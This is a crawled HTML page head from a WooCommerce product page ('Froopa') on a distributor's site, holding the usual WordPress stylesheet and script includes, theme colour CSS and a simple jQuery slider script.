

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vhdistro.com/product/froopa/
body_size: 25454
content:
<!DOCTYPE html>
<html style="margin: 0 !important;" lang="en-US">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	<title>Froopa &#8211; vhdistro.com</title>
<meta name='robots' content='max-image-preview:large' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="vhdistro.com &raquo; Feed" href="https://vhdistro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="vhdistro.com &raquo; Comments Feed" href="https://vhdistro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="vhdistro.com &raquo; Froopa Comments Feed" href="https://vhdistro.com/product/froopa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vhdistro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvhdistro.com%2Fproduct%2Ffroopa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vhdistro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvhdistro.com%2Fproduct%2Ffroopa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://vhdistro.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://vhdistro.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.14' type='text/css' media='all' />
<link rel='stylesheet' id='bulk-variations-css' href='https://vhdistro.com/wp-content/plugins/woocommerce-bulk-variations/assets/css/bulk-variations.css?ver=1.6.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vhdistro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://vhdistro.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #222;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--one: #212529;--wp--preset--color--two: #343a40;--wp--preset--color--three: #6c757d;--wp--preset--color--four: #f8f9fa;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://vhdistro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://vhdistro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://vhdistro.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://vhdistro.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://vhdistro.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='apache-css' href='https://vhdistro.com/wp-content/themes/apache/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://vhdistro.com/wp-content/themes/apache-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css-css' href='https://vhdistro.com/wp-content/themes/apache/css/aos.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blog-css-css' href='https://vhdistro.com/wp-content/themes/apache/css/blog.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://vhdistro.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<script type="text/javascript" src="https://vhdistro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vhdistro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/woocommerce-bulk-variations/assets/js/jquery.validate.js?ver=1.6.5" id="jquery-validate-js"></script>
<script type="text/javascript" id="bulk-variations-js-extra">
/* <![CDATA[ */
var _bv_params = {"show_single_view_by_default":"yes"};
//# sourceURL=bulk-variations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/woocommerce-bulk-variations/assets/js/bulk-variations.js?ver=1.6.5" id="bulk-variations-js"></script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://vhdistro.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vhdistro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vhdistro.com/wp-json/wp/v2/product/569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vhdistro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://vhdistro.com/product/froopa/" />
<link rel='shortlink' href='https://vhdistro.com/?p=569' />
        <style type='text/css'>
                    .custom-logo,
            .woocommerce .custom-logo,
            .woocommerce-page .custom-logo {
                height: 70px;
                margin: 10px 0;
                width: auto;
            }
                    </style>
                <style type='text/css'>
        
            .has-one-color,
            .has-one-color-hover:hover,
            .has-one-background-color #cart .token,
            #main .f-has-one-label-color form label,
            #main .f-has-one-color form input,
            #main .f-has-one-color form textarea,
            #main .f-has-one-button-color form input[type="submit"],
            #main .f-has-one-button-color form input[type="button"] {
                color: #212529 !important;
            }

            #main .f-has-one-color form input::-webkit-input-placeholder,
            #main .f-has-one-color form textarea::-webkit-input-placeholder {
                color: #212529B3 !important;
            }

            .has-one-color h1,
            .has-one-color h2,
            .has-one-color h3,
            .has-one-color h4,
            .has-one-color h5,
            .has-one-color h6,
            .has-one-color p,
            .sub-has-one-color .sub-menu a {
                color: #212529;
            }

            #has-one-background-color,
            .has-one-background-color,
            #has-one-background-color-hover:hover,
            .has-one-background-color-hover:hover,
            .has-one-background-color .dotted,
            .has-one-color #cart .token,
            #main .f-has-one-background-color form,
            #main .f-has-one-input-color form input,
            #main .f-has-one-input-color form textarea,
            #main .f-has-one-button-background-color form input[type="submit"],
            #main .f-has-one-button-background-color form input[type="button"],
            #main .f-has-one-color form input[type="checkbox"]:checked,
            #main .f-has-one-color form input[type="radio"]:checked {
                background-color: #212529 !important;
            }

            .has-one-background-color.dot {
                border: 1px solid #212529;
            }

            #main .f-has-one-border-color form input,
            #main .f-has-one-border-color form textarea {
                border-bottom: 1.5px solid #212529 !important;
            }

            #main .f-has-one-border-color form input[type="checkbox"],
            #main .f-has-one-border-color form input[type="radio"] {
                border: 1.5px solid #212529 !important;
            }

            @media screen and (max-width: 699px) {

                .m-has-one-color a,
                .m-has-one-color-hover a:hover,
                .m-has-one-color-hover .sub-menu a {
                    color: #212529 !important;
                }

                .m-has-one-color .ham-top,
                .m-has-one-color .ham-middle,
                .m-has-one-color .ham-bottom {
                    background-color: #212529 !important;
                }

            }

            
            .has-two-color,
            .has-two-color-hover:hover,
            .has-two-background-color #cart .token,
            #main .f-has-two-label-color form label,
            #main .f-has-two-color form input,
            #main .f-has-two-color form textarea,
            #main .f-has-two-button-color form input[type="submit"],
            #main .f-has-two-button-color form input[type="button"] {
                color: #343a40 !important;
            }

            #main .f-has-two-color form input::-webkit-input-placeholder,
            #main .f-has-two-color form textarea::-webkit-input-placeholder {
                color: #343a40B3 !important;
            }

            .has-two-color h1,
            .has-two-color h2,
            .has-two-color h3,
            .has-two-color h4,
            .has-two-color h5,
            .has-two-color h6,
            .has-two-color p,
            .sub-has-two-color .sub-menu a {
                color: #343a40;
            }

            #has-two-background-color,
            .has-two-background-color,
            #has-two-background-color-hover:hover,
            .has-two-background-color-hover:hover,
            .has-two-background-color .dotted,
            .has-two-color #cart .token,
            #main .f-has-two-background-color form,
            #main .f-has-two-input-color form input,
            #main .f-has-two-input-color form textarea,
            #main .f-has-two-button-background-color form input[type="submit"],
            #main .f-has-two-button-background-color form input[type="button"],
            #main .f-has-two-color form input[type="checkbox"]:checked,
            #main .f-has-two-color form input[type="radio"]:checked {
                background-color: #343a40 !important;
            }

            .has-two-background-color.dot {
                border: 1px solid #343a40;
            }

            #main .f-has-two-border-color form input,
            #main .f-has-two-border-color form textarea {
                border-bottom: 1.5px solid #343a40 !important;
            }

            #main .f-has-two-border-color form input[type="checkbox"],
            #main .f-has-two-border-color form input[type="radio"] {
                border: 1.5px solid #343a40 !important;
            }

            @media screen and (max-width: 699px) {

                .m-has-two-color a,
                .m-has-two-color-hover a:hover,
                .m-has-two-color-hover .sub-menu a {
                    color: #343a40 !important;
                }

                .m-has-two-color .ham-top,
                .m-has-two-color .ham-middle,
                .m-has-two-color .ham-bottom {
                    background-color: #343a40 !important;
                }

            }

            
            .has-three-color,
            .has-three-color-hover:hover,
            .has-three-background-color #cart .token,
            #main .f-has-three-label-color form label,
            #main .f-has-three-color form input,
            #main .f-has-three-color form textarea,
            #main .f-has-three-button-color form input[type="submit"],
            #main .f-has-three-button-color form input[type="button"] {
                color: #6c757d !important;
            }

            #main .f-has-three-color form input::-webkit-input-placeholder,
            #main .f-has-three-color form textarea::-webkit-input-placeholder {
                color: #6c757dB3 !important;
            }

            .has-three-color h1,
            .has-three-color h2,
            .has-three-color h3,
            .has-three-color h4,
            .has-three-color h5,
            .has-three-color h6,
            .has-three-color p,
            .sub-has-three-color .sub-menu a {
                color: #6c757d;
            }

            #has-three-background-color,
            .has-three-background-color,
            #has-three-background-color-hover:hover,
            .has-three-background-color-hover:hover,
            .has-three-background-color .dotted,
            .has-three-color #cart .token,
            #main .f-has-three-background-color form,
            #main .f-has-three-input-color form input,
            #main .f-has-three-input-color form textarea,
            #main .f-has-three-button-background-color form input[type="submit"],
            #main .f-has-three-button-background-color form input[type="button"],
            #main .f-has-three-color form input[type="checkbox"]:checked,
            #main .f-has-three-color form input[type="radio"]:checked {
                background-color: #6c757d !important;
            }

            .has-three-background-color.dot {
                border: 1px solid #6c757d;
            }

            #main .f-has-three-border-color form input,
            #main .f-has-three-border-color form textarea {
                border-bottom: 1.5px solid #6c757d !important;
            }

            #main .f-has-three-border-color form input[type="checkbox"],
            #main .f-has-three-border-color form input[type="radio"] {
                border: 1.5px solid #6c757d !important;
            }

            @media screen and (max-width: 699px) {

                .m-has-three-color a,
                .m-has-three-color-hover a:hover,
                .m-has-three-color-hover .sub-menu a {
                    color: #6c757d !important;
                }

                .m-has-three-color .ham-top,
                .m-has-three-color .ham-middle,
                .m-has-three-color .ham-bottom {
                    background-color: #6c757d !important;
                }

            }

            
            .has-four-color,
            .has-four-color-hover:hover,
            .has-four-background-color #cart .token,
            #main .f-has-four-label-color form label,
            #main .f-has-four-color form input,
            #main .f-has-four-color form textarea,
            #main .f-has-four-button-color form input[type="submit"],
            #main .f-has-four-button-color form input[type="button"] {
                color: #f8f9fa !important;
            }

            #main .f-has-four-color form input::-webkit-input-placeholder,
            #main .f-has-four-color form textarea::-webkit-input-placeholder {
                color: #f8f9faB3 !important;
            }

            .has-four-color h1,
            .has-four-color h2,
            .has-four-color h3,
            .has-four-color h4,
            .has-four-color h5,
            .has-four-color h6,
            .has-four-color p,
            .sub-has-four-color .sub-menu a {
                color: #f8f9fa;
            }

            #has-four-background-color,
            .has-four-background-color,
            #has-four-background-color-hover:hover,
            .has-four-background-color-hover:hover,
            .has-four-background-color .dotted,
            .has-four-color #cart .token,
            #main .f-has-four-background-color form,
            #main .f-has-four-input-color form input,
            #main .f-has-four-input-color form textarea,
            #main .f-has-four-button-background-color form input[type="submit"],
            #main .f-has-four-button-background-color form input[type="button"],
            #main .f-has-four-color form input[type="checkbox"]:checked,
            #main .f-has-four-color form input[type="radio"]:checked {
                background-color: #f8f9fa !important;
            }

            .has-four-background-color.dot {
                border: 1px solid #f8f9fa;
            }

            #main .f-has-four-border-color form input,
            #main .f-has-four-border-color form textarea {
                border-bottom: 1.5px solid #f8f9fa !important;
            }

            #main .f-has-four-border-color form input[type="checkbox"],
            #main .f-has-four-border-color form input[type="radio"] {
                border: 1.5px solid #f8f9fa !important;
            }

            @media screen and (max-width: 699px) {

                .m-has-four-color a,
                .m-has-four-color-hover a:hover,
                .m-has-four-color-hover .sub-menu a {
                    color: #f8f9fa !important;
                }

                .m-has-four-color .ham-top,
                .m-has-four-color .ham-middle,
                .m-has-four-color .ham-bottom {
                    background-color: #f8f9fa !important;
                }

            }

            
            .gradient {
                background: #fff;
                background: -webkit-gradient(linear, left bottom, left top, from(#fff), to(#fff));
                background: linear-gradient(to top, #fff, #fff);
            }

            @media screen and (max-width: 699px) {

                #popout {
                    background: #fff;
                    background: -webkit-gradient(linear, left bottom, left top, from(#fff), to(#fff));
                    background: linear-gradient(to top, #fffB3, #fff);
                }

            }
                </style>
            <style type='text/css'>
                    #slider,
            .slides,
            .slide {
                height: 650px;
                max-height: 80vh;
            }
                        #slider .overlay {
                opacity: 0.10 !important;
            }
                    </style>
        <script type="text/javascript">

                (function ($) {

            // Slider
        	$(function () {
        		var currentIndex = 0,
        			items = $('.slide'),
        			dots = $('#dots .dot'),
        			itemAmt = items.length;
        			dotAmt = dots.length;
        		function cycleItems() {
        			var item = $('.slide').eq(currentIndex);
        			var dot = $('#dots .dot').eq(currentIndex);
        			items.removeClass('lit');
        			dots.removeClass('dotted');
        			item.addClass('lit');
        			dot.addClass('dotted');
        		}

        		var autoSlide = setInterval(function () {
        			currentIndex += 1;
        			if (currentIndex > itemAmt - 1) {
        				currentIndex = 0;
        			}
        			if (currentIndex > dotAmt - 1) {
        				currentIndex = 0;
        			}
        			cycleItems();
        		}, 4000);

        		$('#right').click(function () {
        			currentIndex += 1;
        			if (currentIndex > itemAmt - 1) {
        				currentIndex = 0;
        			}
        			cycleItems();
        		});

        		$('#left').click(function () {
        			currentIndex -= 1;
        			if (currentIndex < 0) {
        				currentIndex = itemAmt - 1;
        			}
        			cycleItems();
        		});
        	});

        })(jQuery);

        </script>
                <style type='text/css'>
                </style>
                <style type='text/css'>
        
            #main .post form label {
                display: none;
            }

            #main .post .wpcf7 form label {
                display: block;
            }

            
            #main .post form {
                -webkit-box-shadow: 0px 30px 130px 0px rgba(0, 0, 0, 0.33);
                    box-shadow: 0px 30px 130px 0px rgba(0, 0, 0, 0.33);
            }

                    </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
